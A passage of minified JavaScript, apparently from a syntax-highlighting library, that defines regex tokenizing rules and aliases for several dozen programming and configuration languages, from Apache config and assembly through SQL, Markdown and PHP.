r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.bqStrings,c.char,c.boolean,{regex:/\b(nil)\b/gi,type:"e1"},c.prop,{regex:/\b(var)\b/g,type:"k2"},{regex:/\b(case|break|default|else|goto|switch|if|continue|for)\b/g,type:"k1"},{regex:/\b(func|interface|select|defer|go|map|chan|package|fallthrough|range|import|return)\b/g,type:"k0"},{regex:/\b(iota)\b/g,type:"k9"},{regex:/\b(bool|string|u?int(8|16|32|64)?|uintptr|byte|rune|float32|float64|complex64|complex128)\b/g,type:"k5"},{regex:/\b(struct|type)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},c.mCalls,c.fCalls,c.slashComments,c.octal,c.int,c.complex,c.floats,c.hex,c.brackets]}}],[{key:"alias",value:function(){return["golang"]}}]),t}(),ne=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,c.char,c.slashComments,c.blockComments,c.docComments,{regex:/(\/(?:[^/\\]|\\.)*\/)/g,type:"s5"},c.prop,{regex:/\b(byte|char|short|int|long|float|double|String)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|default|do|else|finally|for|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(const|enum|def)\b/g,type:"k2"},{regex:/\b(as|assert|class|extends|goto|implements|in|interface|return|thows|trait)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,{regex:/^#.*/g,type:"k9"},{regex:/[\b\W](-?0[0-7][0-7_]+[GLIDF]?)\b/gi,type:"n4"},{regex:/[\b\W](-?\d[\d_]*[GLIDF]?)(?!\.)\b/gi,type:"n1"},{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+[GLIDF]?)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+[GLIDF]?)\b/gi,type:"n3"},{regex:/(-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+)?)/gi,type:"n0"},c.brackets]}}]),t}(),re=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(;.*)$/gm,type:"c0"},c.poundComments,{regex:/^\s*?(\[.*])\s*?$/gm,type:"t2"},{regex:/^(\s*?[a-z0-9._-]+\s*?)(=)/gim,type:["k2","k3"]},{regex:/\b(true|false|on|off|yes|no)\b/gim,type:"e0"},c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["conf","cnf"]}}]),t}(),ie=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.prop,{regex:/\b(boolean|byte|char|short|int|long|float|double|String|void|Integer|Double|BigInt|Float|Boolean|Byte|Char|Long)\b/g,type:"k5"},{regex:/\b(while|try|catch|case|else|throw|break|if|do|goto|switch|for|continue)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum)\b/g,type:"k2"},{regex:/\b(const)\b/g,type:"k8"},{regex:/\b(native|volatile|strictfp|finally|class|static|interface|final|extends|transient|return|throws|public|protected|implements|private|synchronized|default|assert|abstract)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}]),t}(),x=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|let|enum|const)\b/g,type:"k2"},{regex:/\b(document|window|console)\b/g,type:"k9"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw)\b/g,type:"k1"},{regex:/\b(as|async|class|constructor|debugger|default|export|extends|function|import|return|with|yield|implements|package|protected|static|interface|private|public|await|module)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new|delete|typeof|void|in)\b/g,type:"k3"},{regex:/\W(=>)\W/g,type:"k3"},c.slashComments,c.blockComments,{regex:/\W(\/(?:[^/\\\n]|\\.)*\/\w*)/g,type:"e2"},c.mCalls,c.fCalls,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},{regex:/[\b\W](-?0o[0-7]+)(?!\.)\b/g,type:"n4"},c.bin,c.hex,c.floats,c.int]}}],[{key:"alias",value:function(){return["js"]}}]),t}(),ae=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/"(?:[^"\\]|\\.)*"\s*:/g,type:"k2"},c.dqStrings,c.boolean,c.null,{regex:/\{|}|\(|\)|\[|]/g,type:"g1"},c.int,c.floats,{regex:/,|:/g,type:"g0"}]}}]),t}(),se=function(){i(t,x);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,null,null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]}])}}],[{key:"alias",value:function(){return[]}}]),t}(),oe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\$(?:\{.*?}|\w+)/g,function(e){return[b(e[0],"s3")]})}this.rules=[{regex:/"""[\s\S]*?"""/g,type:"s5",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},c.char,c.prop,{regex:/\b(Double|Float|Long|Int|Short|Byte|Any|String|Array)\b/g,type:"k5"},{regex:/\b(break|continue|do|else|for|if|throw|try|when|while|catch|finally)\b/g,type:"k1"},{regex:/^(package|import)(\s+[\w.]+)/gm,type:["k0","k10"]},{regex:/\b(enum|typealias|object|companion|val|var)\b/g,type:"k2"},{regex:/\b(actual|abstract|annotation|companion|crossinline|data|expect|external|final|infix|inline|inner|internal|lateinit|noinline|open|operator|out|override|private|protected|public|reified|sealed|suspend|tailrec|vararg)\b/g,type:"k8"},{regex:/\b(as|class|fun|in|interface|is|return|by|constructor|delegate|dynamic|field|file|get|init|param|property|receiver|set|setparam|where|field|it)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\b(instanceof|new)\b/g,type:"k3"},{regex:/(@\w+|\w+@)/gm,type:"k6"},c.fCalls,c.mCalls,c.null,c.boolean,c.slashComments,c.blockComments,{regex:/[\b\W](-?\d[\d_]*L?)(?!\.)\b/g,type:"n1"},c.floats,{regex:/[\b\W](-?0x[A-F0-9][A-F0-9_]+)\b/gi,type:"n2"},{regex:/[\b\W](-?0b[01][01_]+)\b/gi,type:"n3"},c.brackets]}}]),t}(),le=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(?:^|[^\\])%.*$/gm,type:"c0"},{regex:/(?:^|[^\\])(\\\w+)(?:[\W\s])/gm,type:"k0"},{regex:/[$()]/g,type:["s3"]},c.int,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["tex"]}}]),t}(),ge=function(){i(t,h);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules.shift(),this.rules=this.rules.concat([c.slashComments,d.pseudoElements,d.idSelector,d.classSelector,{regex:/\b([\w][\w-]+)\s*\(/gm,type:"m0"},{regex:/@[\w-]+\b/g,type:"k7"},{regex:/&/gi,type:"k3"}])}}],[{key:"alias",value:function(){return[]}}]),t}(),ue=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/[\w\])]\.([\w-]+)\b/g,type:"m3"},{regex:/\b(else)\b/g,type:"k1"},{regex:/\s\$[A-Z_]+/g,type:"k7"},{regex:/(==|!=|=~|!~)/g,type:"k3"},{regex:/\b(\w[\w-]+)\.\w/g,type:"k9"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),pe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/---\[\[[\s\S]*?(]])/g,type:"c1"},{regex:/--\[\[[\s\S]*?]]/g,type:"c1"},{regex:/(--.*)$/gm,type:"c0"},c.dqStrings,c.sqStrings,{regex:/(\[(=*)\[[\S\s]*?]\2])/g,type:"s5"},{regex:/\b(true|false)\b/gi,type:"e0"},{regex:/\b(nil)\b/gi,type:"e1"},{regex:/\b(local)\b/g,type:"k2"},{regex:/\b(break|do|else|elseif|end|for|if|repeat|then|until|while)\b/g,type:"k1"},{regex:/\b(function|return|and|in|or|not)\b/g,type:"k0"},c.brackets,c.floats,c.mCalls,c.fCalls]}}]),t}(),m=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.blockComments,{regex:/--.*$/gm,type:"c0"},c.null,c.sqStrings,{regex:/\b(NOT NULL|UNIQUE|PRIMARY KEY|FOREIGN KEY|CHECK|DEFAULT|INDEX)\b/gi,type:"k4"},{regex:/`\S+?`(?:\.`\S+?`)*/g,type:"k9"},{regex:/\b(all|and|any|between|exists|in|like|not|or|is null|is not null|=|!=|<>|>|<|>=|<=|!<|!>)\b/gi,type:"k3"},{regex:/\b(SELECT|INSERT|UPDATE|DELETE|INTO|FROM|CREATE|TABLE|VIEW|WHERE|TRIGGER|ALTER|ORDER BY|DESC|ASC|AS|BETWEEN|JOIN|LEFT|RIGHT|INNER|OUTER|USING|ON|UNION)\b/gi,type:"k0"},{regex:/\b[A-Z]+\b/g,type:"k0"},c.int,c.floats]}}]),t}(),ce=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this),this.rules=this.rules.concat([c.poundComments,{regex:/\b(tinyint|smallint|mediumint|bigint|int|integer|boolean|decimal|number|float|double|bit|double precision|real|dec|numeric|fixed)\b/g,type:"k5"},{regex:/\b(unsigned|signed|zerofill)\b/g,type:"k8"}])}}],[{key:"alias",value:function(){return["mysql"]}}]),t}(),ye=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/[\r|\n](```[a-z_-]*[\r|\n][\S\s]+?```)/gi,type:"t8"},{regex:/^\s*#{1,6}.+$/gm,type:"t1"},{regex:/(.+[\r|\n][=-]{3,})[\r|\n]/g,type:"t1"},{regex:/`.+?`/g,type:"t8"},{regex:/^(?:\*|_|-){3,}$/gm,type:"t2"},{regex:/\W(\*\*|\*|~~|~|__|_)(.*?\1)\W/gm,type:"t4"},{regex:/!?\[.*?]\(.*?\)/g,type:"t3"}]}}],[{key:"alias",value:function(){return["md","gfm"]}}]),t}(),fe=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/%.*$/gm,type:"c0"},{regex:/%%.*$/gm,type:"c1"},c.sqStrings,c.dqStrings,c.boolean,c.mCalls,c.prop,{regex:/\b(break|case|catch|continue|do|else|elseif|end|end_try_catch|endfor|endif|endmethods|endparfor|endproperties|endswitch|endwhile|for|if|switch|try|until|while)\b/gi,type:"k1"},{regex:/\b(__FILE__|__LINE__|classdef|end_unwind_protect|endclassdef|endenumeration|endevents|endfunctionenumeration|events|function|global|methods|otherwise|parfor|persistent|properties|return|static|unwind_protect|unwind_protect_cleanup)\b/gi,type:"k0"},{regex:/(@[\w]+)\s*/gm,type:"k7"},c.fCalls,c.floats,c.brackets]}}]),t}(),be=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return[]}}]),t}(),de=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.poundComments,{regex:/([a-z]+)\s*\{/g,type:"k9"},{regex:/^\s*([a-z]\w+)\s/gm,type:"k0"},{regex:/\W([a-z]+:\/\/.*?);/g,type:"k9"},{regex:/\b(\d+\.\d+\.\d+\.\d+(?::\d+))\b/g,type:"k9"},{regex:/(?:\W)\$[a-z_]+/g,type:"k7"},{regex:/[\b\W](\d+[kmgdyw])\b/g,type:"n0"},c.int,c.brackets]}}],[{key:"alias",value:function(){return[]}}]),t}(),he=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.sqStrings,c.bqStrings,{regex:/^\s*(Var(\s+\\GLOBAL)?)(\s+\w+)\b/g,type:["k2","k7"]},{regex:/\W(\$\{\w+})\W/g,type:"k9"},{regex:/\W(\$\w+)\b/g,type:"k7"},{regex:/^\s*([A-Z]\w+)\s+/gm,type:"k0"},{regex:/\b[A-Z][A-Z_]*[A-Z]\b/g,type:"e3"},{regex:/^\s*(!\w+)\s+/gm,type:"k4"},{regex:/^\s*(\w+:)\s*$/gim,type:"k6"},{regex:/\b(admin|all|auto|both|colored|false|force|hide|highest|lastused|leave|listonly|none|normal|notset|off|on|open|print|show|silent|silentlog|smooth|textonly|true|user)\b/gi,type:"k9"},c.blockComments,{regex:/[#;].*?$/gm,type:"c0"},c.int,c.hex,c.octal,c.brackets]}}]),t}(),xe=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["oracle"]}}]),t}(),me=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.heredoc,c.boolean,c.null,{regex:/(->)([\w]+)/gim,type:["k3","m1"]},{regex:/(::)([\w]+)/gim,type:["k3","m2"]},{regex:/(self|parent|\$this)/gi,type:"k9"},{regex:/\b(as|break|case|catch|do|else|elseif|enddeclare|endfor|endforeach|endif|endswitch|endwhile|finally|for|foreach|goto|if|switch|throw|try|while)\b/g,type:"k1"},{regex:/\b__[A-Z][A-Z0-9_]+__\b/g,type:"e3"},{regex:/\b(__halt_compiler|abstract|array|callable|class|const|continue|declare|default|die|echo|empty|eval|exit|extends|final|function|global|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|print|private|protected|public|require|require_once|return|static|trait|use|var|yield)\b/g,type:"k0"},{regex:/\b(and|or|xor|clone|new|unset)\b/g,type:"k3"},{regex:/\b(int|float|bool|string|resource|object|mixed|numeric)\b/g,type:"k5"},c.slashComments,c.poundComments,c.blockComments,{regex:/\$[^\s=;()'">:-]+/gim,type:"k7"},{regex:/\b(\w[^\s('"]+)\s*\(/gm,type:"m0"},c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),ke=function(){i(t,m);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=this.rules.concat([])}}],[{key:"alias",value:function(){return["postgres"]}}]),t}(),ve=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return 